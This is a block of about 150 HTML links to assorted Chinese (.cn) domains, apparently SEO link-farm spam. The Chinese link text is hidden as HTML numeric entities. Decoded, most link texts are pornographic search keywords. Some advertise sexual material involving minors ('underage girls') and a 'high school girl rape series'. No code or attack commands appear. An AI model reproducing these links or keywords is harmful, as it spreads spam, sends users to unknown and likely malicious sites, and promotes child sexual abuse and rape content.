<a href="http://99bf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wawuow.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://jesp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x90E8;&#x7535;&#x5F71;</a>|
<a href="http://taikaimei.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7EA2;&#x674F;</a>|
<a href="http://ymxue.cn" target="_blank">&#x5929;&#x5802;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shachong110.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://antv.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lmssky.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://52tr.com.cn" target="_blank">&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x9AD8;&#x6F6E;&#x6C34;</a>|
<a href="http://zenjir.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x4EBA;&#x59BB;</a>|
<a href="http://ggougou.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV</a>|
<a href="http://yjkang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;1&#x6218;4</a>|
<a href="http://cdwhgd.cn" target="_blank">&#x7F8E;&#x56FD;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://anaphylaxis.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://lcjsp.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://zhadayinxing.cn" target="_blank">&#x9999;&#x8549;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bpuk.cn" target="_blank">&#x6210;&#x4EBA;&#x5168;&#x9EC4;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiangyinchache.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://gbmhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7A00;&#x7F3A;&#x8D44;&#x6E90;</a>|
<a href="http://wowo98.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://conky.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://wyled.cn" target="_blank">&#x5B85;&#x7537;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kiqd.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x7D20;&#x4EBA;&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bugen.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x8272;xxxx&#x89C6;&#x9891;</a>|
<a href="http://hkront.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yc339.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x8C03;&#x6559;&#x55B7;&#x6C34;</a>|
<a href="http://changyunnet.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://hffzn.cn" target="_blank">99&#x7CBE;&#x54C1;&#x5927;&#x9999;&#x8549;&#x4F0A;&#x5728;&#x7EBF;</a>|
<a href="http://peakwb.cn" target="_blank">&#x5348;&#x591C;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://wbaobao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0663rc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://linuxers.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;91</a>|
<a href="http://zenjir.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://13sir.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5B8C;&#x6574;</a>|
<a href="http://senlin119.com.cn" target="_blank">&#x65E5;&#x4EA7;&#x9AD8;&#x6E05;&#x7816;&#x7801;&#x7816;&#x4E13;&#x533A;</a>|
<a href="http://wj-cj.cn" target="_blank">91&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;</a>|
<a href="http://siacerity.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shiyueyinxiang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;19&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dnsinfo.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;</a>|
<a href="http://cglw0518.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x547B;&#x541F;&#x4E45;&#x4E45;av</a>|
<a href="http://neiyia.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://xmkjxy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x8BBA;&#x575B;</a>|
<a href="http://peacebirdhome.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hgltf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6253;&#x5C41;&#x80A1;</a>|
<a href="http://wowo98.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://m961.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxdw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV</a>|
<a href="http://zgkaimeng.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;A&#x7247;&#x7B80;</a>|
<a href="http://xindelv-waimaoxie.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hellonextwatches.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://quanhuigou.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://jzjwz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FE;&#x533A;</a>|
<a href="http://w414.cn" target="_blank">&#x7279;&#x9EC4;&#x7279;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://j8dy.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yingsoft.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://mdwssm.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://bcstars.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://my12.cn" target="_blank">&#x4E71;&#x5B50;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uqic.cn" target="_blank">&#x871C;&#x6843;&#x4F20;&#x5A92;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pengcheng888.net.cn" target="_blank">&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://akzkwl.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x55B7;</a>|
<a href="http://jnssc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://huyd.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yicommerce.cn" target="_blank">&#x8272;&#x6B32;av&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://dhftbest.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;</a>|
<a href="http://wenzijun.cn" target="_blank">**&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://zhgo.cn" target="_blank">9&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7279;&#x9EC4;</a>|
<a href="http://zhangzhounews.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xliudongqin.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://xjftn.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhangyongjie.cn" target="_blank">aaaaaa&#x7EA7;&#x7279;&#x8272;&#x7279;&#x9EC4;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://gutouwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://njhaoso.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;&#x70ED;&#x514D;&#x8D39;99</a>|
<a href="http://dthdyy.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://idive.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x62A4;&#x58EB;&#x6FC0;&#x60C5;&#x7B2C;&#x4E00;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://shhysw.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5C24;&#x7269;tv</a>|
<a href="http://yuanlin-fj.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqcollege.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://cvdog.cn" target="_blank">&#x4EBA;&#x59BB;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
av&#x5929;&#x5802;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5DF1;&#x533A;</a>|
<a href="http://piyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://168vs.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://hu-nq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ksqyhq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zidt.cn" target="_blank">&#x519C;&#x6751;&#x719F;&#x5973;&#x5927;&#x80C6;&#x9732;&#x8138;&#x81EA;&#x62CD;</a>|
<a href="http://zyline.com.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://gamesgod.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;</a>|
<a href="http://ab0101.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://hakendi.cn" target="_blank">91&#x5218;&#x4EA6;&#x83F2;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://colody.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://kaipingji.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;gif</a>|
<a href="http://gamesgod.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;z</a>|
<a href="http://xytea.org.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://minzuyuan.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yushicun.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rongjinlong.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://verywin.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://waishuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0731pc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://kevf.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x9EC4;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://jyljmm.cn" target="_blank">&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hpfwq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ikea465.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x9AD8;&#x6F6E;</a>|
<a href="http://comya.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xqsnet.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iygs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://zjxgyy.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://tjjgj.cn" target="_blank">&#x7C73;&#x5947;777&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yzpsdq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://airshaft.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV</a>|
<a href="http://wycls.cn" target="_blank">&#x53E6;&#x7C7B;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://myphoto123.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jcx-auto.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dixinwujin.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://xuenie.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://audifon.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://za1314.cn" target="_blank">&#x7CBE;&#x9009;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x552F;&#x7F8E;</a>|
<a href="http://senlin119.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://offerbrand.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;51&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zfgcjx.cn" target="_blank">26uuu&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://ctgjg.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF; | &#x4E2D;&#x6587;</a>|
<a href="http://fjdmh.cn" target="_blank">&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://feizone.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://360y.net.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://longyuezhoucheng.cn" target="_blank">&#x5973;&#x9AD8;&#x4E2D;&#x751F;&#x5F3A;&#x5977;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vnty.com.cn" target="_blank">&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://hoyooshop.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E4B;la</a>|
<a href="http://syfcm.cn" target="_blank">69sex&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://dieandwafer.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x6620;&#x753B;</a>|
<a href="http://votw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://blland.com.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hualintire.cn" target="_blank">&#x540C;&#x5FD7;&#x540C;&#x6027;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://hongfeishoushi.net.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zijingcehua.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://09kiss.cn" target="_blank">&#x65E0;&#x7801;h&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://fitdiss.cn" target="_blank">&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://heqingnews.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x80C6;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guguka.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kafws.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://11d31f.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;vr</a>|
<a href="http://mdjsxjg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://aexr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://qffw.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://0663rc.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://waww.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hcbg.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xrdlf.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjinnovation.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4ECB;&#x7ECD;</a>|
